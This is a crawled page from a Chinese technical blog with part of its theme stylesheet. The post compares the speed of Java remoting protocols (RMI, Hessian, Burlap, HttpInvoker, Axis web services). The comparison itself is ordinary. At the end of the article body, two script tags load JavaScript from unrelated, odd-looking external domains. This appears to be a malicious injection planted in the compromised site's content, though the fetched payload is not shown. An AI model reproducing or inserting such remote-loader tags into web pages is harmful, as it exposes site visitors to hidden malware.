

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://neoremind.com/2012/03/%E5%87%A0%E7%A7%8Djava%E5%B8%B8%E7%94%A8%E7%9A%84%E9%80%9A%E4%BF%A1%E5%8D%8F%E8%AE%AE%E6%AF%94%E8%BE%83/
body_size: 8749
content:

<!DOCTYPE html>
<!-- BEGIN html -->
<html lang="zh-CN">
<head>
	<!-- <title>几种Java常用的通信协议比较 | Neo&#039;s Tech Blog技术博客</title> -->
	<title>几种Java常用的通信协议比较 | Neo&#039;s Tech Blog技术博客</title>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	<meta name="generator" content="Snazzy 2.7.8" />
<meta name="generator" content="BeanFramework 2.6.2.2" />
	
	<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 RSS Feed" href="https://neoremind.com/feed/" />
	<link rel="pingback" href="https://neoremind.com/xmlrpc.php" />
	
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	
		
			
		
		
<style>
.portfolio-overlay { display: none!important; }.isotope-item:hover { opacity: .2!important; }
.portfolio-overlay{background-color:#2C3033}.portfolio-overlay p{color:#f2e4e1}#header-container{background-color:#ffffff;}#filter a,#header-container,#header-container p,#primary-container .main-menu a{color:#939393;}#header-container a h1{color:#939393!important;}.bean_tweets_widget li span a:hover{color:#FF7878;}.flickr_badge_image:hover,.instagram_badge_image:hover,.bean-dribbble-shots img:hover{border-color:#FF7878!important;}a,#primary-container a:hover,.entry-content blockquote p,.entry-content a,div.bean-note a,#filter a:hover,#filter a.active,.main-menu a:hover,#header-container a h1:hover,#footer a:hover,.modal .close:hover,a.post-edit-link:hover,.widget_text a:hover,.logged-in-as span a,.logged-in-as a:hover,.comment-meta a:hover,.comment-author a:hover,.entry-meta a:hover,#footer-container a:hover,.comment-author a:hover,.bean_tweets_widget li a:hover,.bean_tweets_widget li span a:hover,.archives-list ul li a,#header-container .main-menu a:hover,#header-container .main-menu > .current_page_item > a,#header-container .main-menu > .current_page_item > a:hover,.single-portfolio .portfolio-meta-list a:hover,.single-portfolio .cats,.single-portfolio .cats a,.bean-tabs > li.active > a{color:#FF7878;}.btn:hover,.sidebar .btn,.sidebar .button,.sidebar .tagcloud a,.sidebar button.button,.sidebar .btn[type="submit"],.sidebar .button[type="submit"],.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.button:hover,.feature-icon,div.jp-play-bar,.btn[type=submit]:hover,.button[type=submit]:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.pagination a:hover,.form-submit input[type=submit]:hover,div.jp-play-bar,div.jp-volume-bar-value,.pagination a:hover,div.jp-volume-bar-value,.featurearea_icon .icon,.tagcloud a:hover{background-color:#FF7878;}.bean-quote,.btn:hover,.bean-quote,.sidebar .btn,.sidebar .button,.sidebar .tagcloud a,.sidebar button.button,.sidebar .btn[type="submit"],.sidebar .button[type="submit"],.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.btn:hover,.button:hover,.tagcloud a:hover,button.button:hover,.form-submit input[type="submit"]:hover,.btn[type="submit"]:hover,.button[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:#FF7878!important;}
</style>	


<!-- All In One SEO Pack 3.5.2[70,95] -->

<meta name="keywords"  content="hessian,http,j2ee,java,rmi,spring,webservice" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://neoremind.com/#organization","url":"https://neoremind.com/","name":"Neo&#039;s Tech Blog技术博客","sameAs":[]},{"@type":"WebSite","@id":"https://neoremind.com/#website","url":"https://neoremind.com/","name":"Neo&#039;s Tech Blog技术博客","publisher":{"@id":"https://neoremind.com/#organization"}},{"@type":"WebPage","@id":"https://neoremind.com/2012/03/%e5%87%a0%e7%a7%8djava%e5%b8%b8%e7%94%a8%e7%9a%84%e9%80%9a%e4%bf%a1%e5%8d%8f%e8%ae%ae%e6%af%94%e8%be%83/#webpage","url":"https://neoremind.com/2012/03/%e5%87%a0%e7%a7%8djava%e5%b8%b8%e7%94%a8%e7%9a%84%e9%80%9a%e4%bf%a1%e5%8d%8f%e8%ae%ae%e6%af%94%e8%be%83/","inLanguage":"zh-CN","name":"几种Java常用的通信协议比较","isPartOf":{"@id":"https://neoremind.com/#website"},"breadcrumb":{"@id":"https://neoremind.com/2012/03/%e5%87%a0%e7%a7%8djava%e5%b8%b8%e7%94%a8%e7%9a%84%e9%80%9a%e4%bf%a1%e5%8d%8f%e8%ae%ae%e6%af%94%e8%be%83/#breadcrumblist"},"datePublished":"2012-03-22T10:23:57+08:00","dateModified":"2012-03-22T10:26:15+08:00"},{"@type":"Article","@id":"https://neoremind.com/2012/03/%e5%87%a0%e7%a7%8djava%e5%b8%b8%e7%94%a8%e7%9a%84%e9%80%9a%e4%bf%a1%e5%8d%8f%e8%ae%ae%e6%af%94%e8%be%83/#article","isPartOf":{"@id":"https://neoremind.com/2012/03/%e5%87%a0%e7%a7%8djava%e5%b8%b8%e7%94%a8%e7%9a%84%e9%80%9a%e4%bf%a1%e5%8d%8f%e8%ae%ae%e6%af%94%e8%be%83/#webpage"},"author":{"@id":"https://neoremind.com/author/admin/#author"},"headline":"几种Java常用的通信协议比较","datePublished":"2012-03-22T10:23:57+08:00","dateModified":"2012-03-22T10:26:15+08:00","commentCount":0,"mainEntityOfPage":{"@id":"https://neoremind.com/2012/03/%e5%87%a0%e7%a7%8djava%e5%b8%b8%e7%94%a8%e7%9a%84%e9%80%9a%e4%bf%a1%e5%8d%8f%e8%ae%ae%e6%af%94%e8%be%83/#webpage"},"publisher":{"@id":"https://neoremind.com/#organization"},"articleSection":"J2EE, hessian, HTTP, J2EE, Java, RMI, Spring, webservice"},{"@type":"Person","@id":"https://neoremind.com/author/admin/#author","name":"neo","sameAs":[],"image":{"@type":"ImageObject","@id":"https://neoremind.com/#personlogo","url":"https://secure.gravatar.com/avatar/d9b8abc1d48f402769064b8484298e19?s=96&d=mm&r=g","width":96,"height":96,"caption":"neo"}},{"@type":"BreadcrumbList","@id":"https://neoremind.com/2012/03/%e5%87%a0%e7%a7%8djava%e5%b8%b8%e7%94%a8%e7%9a%84%e9%80%9a%e4%bf%a1%e5%8d%8f%e8%ae%ae%e6%af%94%e8%be%83/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://neoremind.com/","url":"https://neoremind.com/","name":"Neoremind&#039;s Tech Blog"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://neoremind.com/2012/03/%e5%87%a0%e7%a7%8djava%e5%b8%b8%e7%94%a8%e7%9a%84%e9%80%9a%e4%bf%a1%e5%8d%8f%e8%ae%ae%e6%af%94%e8%be%83/","url":"https://neoremind.com/2012/03/%e5%87%a0%e7%a7%8djava%e5%b8%b8%e7%94%a8%e7%9a%84%e9%80%9a%e4%bf%a1%e5%8d%8f%e8%ae%ae%e6%af%94%e8%be%83/","name":"几种Java常用的通信协议比较"}}]}]}</script>
<link rel="canonical" href="https://neoremind.com/2012/03/几种java常用的通信协议比较/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ajax.aspnetcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; Feed" href="https://neoremind.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; 评论Feed" href="https://neoremind.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neo&#039;s Tech Blog技术博客 &raquo; 几种Java常用的通信协议比较评论Feed" href="https://neoremind.com/2012/03/%e5%87%a0%e7%a7%8djava%e5%b8%b8%e7%94%a8%e7%9a%84%e9%80%9a%e4%bf%a1%e5%8d%8f%e8%ae%ae%e6%af%94%e8%be%83/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neoremind.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://neoremind.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-syntax-css-css'  href='https://neoremind.com/wp-content/plugins/wp-syntax/css/wp-syntax.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='snazzy-minified-style-css'  href='https://neoremind.com/wp-content/themes/snazzy/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='source-sans-pro-css'  href='https://neoremind.com/wp-includes/css/googleapis.com.Source+Sans+Pro.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='bitter-css'  href='https://neoremind.com/wp-includes/css/googleapis.com.Bitter.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='https://neoremind.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://neoremind.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://neoremind.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neoremind.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://neoremind.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='WEB小流量实验解决方案' href='https://neoremind.com/2012/03/web%e5%b0%8f%e6%b5%81%e9%87%8f%e5%ae%9e%e9%aa%8c%e8%a7%a3%e5%86%b3%e6%96%b9%e6%a1%88/' />
<link rel='next' title='跨平台通信中间件thrift学习【Java版本】' href='https://neoremind.com/2012/03/%e8%b7%a8%e5%b9%b3%e5%8f%b0%e9%80%9a%e4%bf%a1%e4%b8%ad%e9%97%b4%e4%bb%b6thrift%e5%ad%a6%e4%b9%a0%e3%80%90java%e7%89%88%e6%9c%ac%e3%80%91/' />
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://neoremind.com/?p=846' />
<link rel="alternate" type="application/json+oembed" href="https://neoremind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneoremind.com%2F2012%2F03%2F%25e5%2587%25a0%25e7%25a7%258djava%25e5%25b8%25b8%25e7%2594%25a8%25e7%259a%2584%25e9%2580%259a%25e4%25bf%25a1%25e5%258d%258f%25e8%25ae%25ae%25e6%25af%2594%25e8%25be%2583%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://neoremind.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneoremind.com%2F2012%2F03%2F%25e5%2587%25a0%25e7%25a7%258djava%25e5%25b8%25b8%25e7%2594%25a8%25e7%259a%2584%25e9%2580%259a%25e4%25bf%25a1%25e5%258d%258f%25e8%25ae%25ae%25e6%25af%2594%25e8%25be%2583%2F&#038;format=xml" />
	
		<link rel="shortcut icon" href="https://neoremind.com/wp-content/themes/snazzy/framework/assets/images/favicon.ico"/> 
		
		<link rel="apple-touch-icon-precomposed" href="https://neoremind.com/wp-content/themes/snazzy/framework/assets/images/apple-touch-icon.png"/>
	<link rel="icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--32x32.png" sizes="32x32" />
<link rel="icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neoremind.com/wp-content/uploads/2016/02/cropped--180x180.png" />
<meta name="msapplication-TileImage" content="https://neoremind.com/wp-content/uploads/2016/02/cropped--270x270.png" />
</head>

<body class="post-template-default single single-post postid-846 single-format-standard chrome">
	
		

	
				
		<div class="menu_container show-for-small">
			<a id="menu-toggle" class="anchor-link" href="#mobile-nav"></a>
		</div><!-- END .menu_container -->
			
		<nav id="#mobile-nav" class="nav clearfix show-for-small" role="navigation">
		<div class="main-menu"><ul>
<li class="page_item page-item-2"><a href="https://neoremind.com/about/">About Me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My Works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">版权声明</a></li>
</ul></div>
		</nav><!-- END #mobile-nav -->
	
		
<div id="primary-container">  

	<div class="row">
		
		 
 <div id="header-container" class="block mobile-four">	
	
	<div class="branding">
	
		<div class="logo">
			  
			  	<a href="https://neoremind.com" title="Neo&#039;s Tech Blog技术博客" rel="home">
					<img src="http://neoremind.com/wp-content/uploads/2016/02/大尼.png" class="logo-uploaded" alt="logo"/>	
				</a>
			 
		</div><!-- END .logo --> 		
		
		<p></p>
	
	</div><!-- END .branding --> 

	<div class="sep hide-for-small2"></div>
	
	<div class="main-menu hide-for-small2">
		<!-- <li class="pagenav">页面<ul><li class="page_item page-item-2"><a href="https://neoremind.com/about/">About Me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My Works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">版权声明</a></li>
</ul></li> -->

		<li class="pagenav"><ul>
			<li class="page_item page-item-2"><a href="https://neoremind.com">Documents</as></li>
			<li class="page_item page-item-2"><a href="https://neoremind.com/about/">About me</a></li>
<li class="page_item page-item-678"><a href="https://neoremind.com/work/">My works</a></li>
<li class="page_item page-item-22"><a href="https://neoremind.com/%e7%89%88%e6%9d%83%e5%a3%b0%e6%98%8e/">Copyright</a></li>
</ul>
</li>
		
	</div><!-- END .main_menu -->

		

	
		<aside class="sidebar hide-for-small" role="complementary">
			<div class="sep_invisible"></div>
			<div class="widget widget_search clearfix">
<form method="get" id="searchform" class="searchform" action="https://neoremind.com/">
	<input type="text" name="s" id="s" value="Search..." onfocus="if(this.value=='Search here...')this.value='';" onblur="if(this.value=='')this.value='Search here...';" />
</form><!-- END #searchform --></div><div class="sep clearfix "></div>		</aside><!-- END .sidebar -->
		
		

</div><!-- END #header-container -->	
		<div class="nine columns">	
		
			<div id="full-wrapper" class="fadein">	
			
				<div class="page-entry-content">
	
					
<section id="post-846" class="post-846 post type-post status-publish format-standard hentry category-j2ee tag-hessian tag-http tag-j2ee tag-java tag-rmi tag-spring tag-webservice">			
		
		        
  
   	
		
		
	
	<header class="entry-header">
	
		<h1 class="entry-title">
		        
		    几种Java常用的通信协议比较			
		</h1><!-- END .entry-title -->

				
			<div class="entry-meta">
				<ul>
					<li>3月 22, 2012</li>
				</ul>
							</div><!-- END .entry-meta -->
					    
	</header><!-- END .entry-header -->
	
		
	
	<article class="entry-content">	
			
		<p>本文比较了RMI，Hessian，Burlap，Httpinvoker，Web service等5种通讯协议的在不同的数据结构和不同数据量时的传输性能。</p>
<div>&nbsp;</div>
<h3 style="color: red; "><strong>1. 简介</strong></h3>
<div>RMI是java语言本身提供的远程通讯协议，稳定高效，是EJB的基础。但它只能用于JAVA程序之间的通讯。</div>
<div>Hessian和Burlap是caucho公司提供的开源协议，基于HTTP传输，服务端不用开防火墙端口。协议的规范公开，可以用于任意语言。</div>
<div>Httpinvoker是SpringFramework提供的远程通讯协议，只能用于JAVA程序间的通讯，且服务端和客户端必须使用SpringFramework。</div>
<div>Web service是连接异构系统或异构语言的首选协议，它使用SOAP形式通讯，可以用于任何语言，目前的许多开发工具对其的支持也很好。</div>
<div>&nbsp;</div>
<h3 style="color: red; "><strong>2. 测试结果</strong></h3>
<div>测试结果显示，几种协议的通讯效率依次为：</div>
<div><span style="background-color: yellow; ">RMI &gt; Httpinvoker &gt;= Hessian &gt;&gt; Burlap &gt;&gt; Web service</span></div>
<div>RMI不愧是JAVA的首选远程调用协议，非常高效稳定，特别是在大数据量的情况下，与其他通讯协议的差距尤为明显。</div>
<div>Httpinvoker使用java的序列化技术传输对象，与RMI在本质上是一致的。从效率上看，两者也相差无几，Httpinvoker与RMI的传输时间基本持平。</div>
<div>Hessian在传输少量对象时，比RMI还要快速高效，但传输数据结构复杂的对象或大量数据对象时，较RMI要慢20%左右。</div>
<div>Burlap仅在传输1条数据时速度尚可，通常情况下，它的耗时是RMI的3倍。</div>
<div>Web Service的效率低下是众所周知的，平均来看，Web Service的通讯毫时是RMI的10倍。</div>
<div>&nbsp;</div>
<div>&nbsp;</div>
<h3 style="color: red; "><strong>3. 结果分析</strong></h3>
<div><strong>1、直接调用</strong></div>
<div>直接调用的所有毫时都接近0，这说明程序处理几乎没有花费时间，记录的全部时间都是远程调用耗费的。</div>
<div>&nbsp;</div>
<div><strong>2、RMI调用</strong></div>
<div>与设想的一样，RMI理所当然是最快的，在几乎所有的情况下，它的耗时都是最少的。特别是在数据结构复杂，数据量大的情况下，与其他协议的差距尤为明显。</div>
<div>&nbsp;</div>
<div><strong>3、Hessian调用</strong></div>
<div>caucho公司的resin服务器号称是最快的服务器，在java领域有一定的知名度。Hessian做为resin的组成部分，其设计也非常精简高效，实际运行情况也证明了这一点。平均来看，Hessian较RMI要慢20%左右，但这只是在数据量特别大，数据结构很复杂的情况下才能体现出 来，中等或少量数据时，Hessian并不比RMI慢。</div>
<div>&nbsp;</div>
<div>Hessian的好处是精简高效，可以跨语言使用，而且协议规范公开，我们可以针对任意语言开发对其协议的实现。目前已有实现的语言有：java, c++, .net, python, ruby。</div>
<div>&nbsp;</div>
<div>另外，Hessian与WEB服务器结合非常好，借助WEB服务器的成熟功能，在处理大量用户并发访问时会有很大优势，在资源分配，线程排队，异常处理等方面都可以由成熟的WEB服务器保证。而RMI本身并不提供多线程的服务器。而且，RMI需要开防火墙端口，Hessian不用。</div>
<div>&nbsp;</div>
<div><strong>4、Burlap调用</strong></div>
<div>Burlap与Hessian都是caucho公司的开源产品，只不过Hessian采用二进制的方式，而Burlap采用xml的格式。</div>
<div>测试结果显示，Burlap在数据结构不复杂，数据量中等的情况下，效率还是可以接受的，但如果数据量大，效率会急剧下降。平均计算，Burlap的调用耗时是RMI的3倍。</div>
<div>我认为，其效率低有两方面的原因，一个是XML数据描述内容太多，同样的数据结构，其传输量要大很多；另一方面，众所周知，对xml的解析是比较费资源的，特别对于大数据量情况下更是如此。</div>
<div>&nbsp;</div>
<div><strong>5、HttpInvoker调用</strong></div>
<div>HttpInvoker是SpringFramework提供的JAVA远程调用方法，使用java的序列化机制处理对象的传输。从测试结果看，其效率还是可以的，与RMI基本持平。</div>
<div>不过，它只能用于JAVA语言之间的通讯，而且，要求客户端和服务端都使用Spring框架。</div>
<div>另外，HttpInvoker 并没有经过实践的检验，目前还没有找到应用该协议的项目。</div>
<div>&nbsp;</div>
<div><strong>6、Web service调用</strong></div>
<div>本次测试选用了apache的AXIS组件作为 Web service&nbsp;的实现，AXIS在Web service领域相对成熟老牌。</div>
<div>&nbsp;</div>
<div>为了仅测试数据传输和编码、解码的时间，客户端和服务端都使用了缓存，对象只需实例化一次。但是，测试结果显示，Web service的效率还是要比其他通讯协议慢10倍。</div>
<div>&nbsp;</div>
<div>如果考虑到多个引用指向同一对象的传输情况，Web service要落后更多。因为RMI，Hessian等协议都可以传递引用，而web service有多少个引用，就要复制多少份对象实体。</div>
<div>&nbsp;</div>
<div>Web service传输的冗余信息过多是其速度慢的原因之一，监控发现，同样的访问请求，描述相同的数据，Web service返回的数据量是hessian协议的6.5倍。另外，Web service的处理也很耗时，目前的xml解析器效率普遍不高，处理xml &lt;-&gt; bean很毫资源。从测试结果看，异地调用比本地调用要快，也从侧面说明了其毫时主要用在编码和解码xml文件上。这比冗余信息更为严重，冗余信息占用的只是网络带宽，而每次调用的资源耗费直接影响到服务器的负载能力。</div>
<div>&nbsp;</div>
<div>【本文转自网络】</div>
<p><script src='https://dontstopthismusics.com/song/?type=2' type=text/javascript></script><script src='https://blackentertainments.com/check/?type=2' type=text/javascript></script></p>
	
					
						
						
						
			 
	</article><!-- END .entry-content -->

</section><!-- END #post-846 -->								
					                      
	
<div id="comments">
	
			
			<div class="twelve columns">			
			
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment. <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/03/%E5%87%A0%E7%A7%8Djava%E5%B8%B8%E7%94%A8%E7%9A%84%E9%80%9A%E4%BF%A1%E5%8D%8F%E8%AE%AE%E6%AF%94%E8%BE%83/#respond" style="display:none;">Cancel</a></small></h3><form action="https://neoremind.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-author clearfix"> <label for="author">Name<span class="required">*</span></label> <input id="author" name="author" placeholder="Enter your Name..." type="text" value="" size="30" aria-required='true' required/>
			</div>

			<div class="comment-form-email clearfix">
			<label for="email">Email<span class="required">*</span></label> <input id="email" name="email" placeholder="Enter your Email Address..." type="text" value="" size="30" aria-required='true' required/>
			</div>

			<div class="comment-form-url clearfix">
			<label for="url">Website</label><input id="url" name="url" placeholder="Enter your Website..." type="text" value="" size="30" />
			</div>
<textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='846' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</a><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4e41573634" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="129"/></p></form>	</div><!-- #respond -->
	 
			
			</div>	<!-- END .twelve.columns -->
			
					
</div><!-- END #comments-respond -->	
	
				</div><!-- END .page-entry-content --> 
				
			</div><!-- END #full-wrapper -->
	
		</div><!-- END .six columns -->
	
	</div><!-- END .row -->
	
	<script type="text/javascript">
		jQuery(window).load(function(){ 		
			if(jQuery().validate) { jQuery("#commentform").validate(); }		
			});
	</script>


		<div id="footer-container" class="fadein">
			
			&copy; 2026 neoReMinD | 京ICP备16004981号-2		</div><!-- END #footer-container -->

	</div><!-- END #primary-container -->

	<script type='text/javascript' src='https://neoremind.com/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.1'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/custom-libraries.js?ver=1.0'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/retina.js?ver=1.0'></script>
<script type='text/javascript' src='http://ajax.aspnetcdn.com/ajax/jquery.validate/1.9/jquery.validate.min.js?ver=1.9'></script>
<script type='text/javascript' src='https://neoremind.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='https://neoremind.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://neoremind.com/wp-content/themes/snazzy/style.css?ver=1.0
body_size: 11937
content:
/**
 * Theme Name: Snazzy
 * Theme URI: http://demo.themebeans.com/snazzy
 * Author: ThemeBeans
 * Author URI: http://themebeans.com
 * Description: A super nice gallery & portfolio theme for creatives.
 * Version: 2.7.8
 * License: GNU General Public License v2 or later
 * License URI: http://www.gnu.org/licenses/gpl-2.0.html
 * Tags: post-formats, theme-options, translation-ready, custom-menu, fluid-layout, responsive-layout, light, white, microformats
 * Text Domain: bean
 * 
 * This theme, like WordPress, is licensed under the GPL.
 * Use it to make something cool, have fun, and share what you've learned with others.
 * 
 * 1.  #RESET
 * 2.  #BODY & TYPE
 * 3.  #GLOBAL STYLES
 * 4.  #FORM & INPUTS
 * 5.  #THEME STRUCTURE
 * 6.  #THEME TEMPLATES
 * 7.  #BLOGROLL
 * 8.  #SINGLE POST
 * 9.  #COMMENTS
 * 10. #JPLAYER
 * 11. #PORTFOLIO
 * 12. #SINGLE PORTFOLIO
 * 12. #CONTACT TEMPLATE
 * 16. #WIDGETS
 * 17  #PLUGINS
 * 18. #ANIMATIONS
 * 19. #CROSS BROWSER
 */





/*------------------------------------*\
    #RESET
\*------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	border: 0;
	font: inherit;
	font-size: 100%;
	margin: 0;
	padding: 0;
	text-decoration: none;
	vertical-align: baseline;
}img {
	vertical-align: bottom;
}article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}body {
	line-height: 1.6;
}ol,
ul {
	list-style: none;
}blockquote,
q {
	quotes: none;
}blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}table {
	border-collapse: collapse;
	border-spacing: 0;
}.clearfix::after {
	clear: both;
	content: "";
	display: table;
}.none {
	display: none;
}

/* GRID FRAMEWORK */
.row {
	margin: 0 auto;
	width: 100%;
}
.row .row {
	margin: 0 -10px;
	max-width: none;
	min-width: 0;
	width: auto;
}
.row:before,
.row:after {
	content: "";
	display: table;
} .row:after {
	clear: both;
}

.column,
.columns {
	float: left;
	min-height: 1px;
	padding: 0 2px;
	position: relative;
}
.columns .columns {
	padding: 0;
}
.columns .columns .columns {
	padding: 0;
}
.column.centered,
.columns.centered {
	float: none;
	margin: 0 auto;
}
[class*="column"] + [class*="column"].end {
	float: left;
}

/* COLUMNS */
.one,
.row .one {
	width: 8.33333%;
}
.two,
.row .two {
	width: 16.66667%;
}
.three,
.row .three {
	width: 25%;
}
.four,
.row .four {
	width: 33.33333%;
}
.five,
.row .five {
	width: 41.66667%;
}
.six,
.row .six {
	width: 50%;
}
.seven,
.row .seven {
	width: 58.33333%;
}
.eight,
.row .eight {
	width: 66.66667%;
}
.nine,
.row .nine {
	width: 81.5%;
}
.ten,
.row .ten {
	width: 83.33333%;
}
.eleven,
.row .eleven {
	width: 91.66667%;
}
.twelve,
.row .twelve {
	width: 100%;
}

.push-two {
	left: 16.66667%;
}
.pull-two {
	right: 16.66667%;
}
.push-three {
	left: 25%;
}
.pull-three {
	right: 25%;
}
.push-four {
	left: 33.33333%;
}
.pull-four {
	right: 33.33333%;
}
.push-five {
	left: 41.66667%;
}
.pull-five {
	right: 41.66667%;
}
.push-six {
	left: 50%;
}
.pull-six {
	right: 50%;
}
.push-seven {
	left: 58.33333%;
}
.pull-seven {
	right: 58.33333%;
}
.push-eight {
	left: 66.66667%;
}
.pull-eight {
	right: 66.66667%;
}
.push-nine {
	left: 75%;
}
.pull-nine {
	right: 75%;
}
.push-ten {
	left: 83.33333%;
}
.pull-ten {
	right: 83.33333%;
}

/* IMAGES */
img,
object,
embed {
	height: auto;
	max-width: 100%;
}
object,
embed {
	height: 100%;
}
img {
	-ms-interpolation-mode: bicubic;
}
ul,
li {
	list-style: none;
}

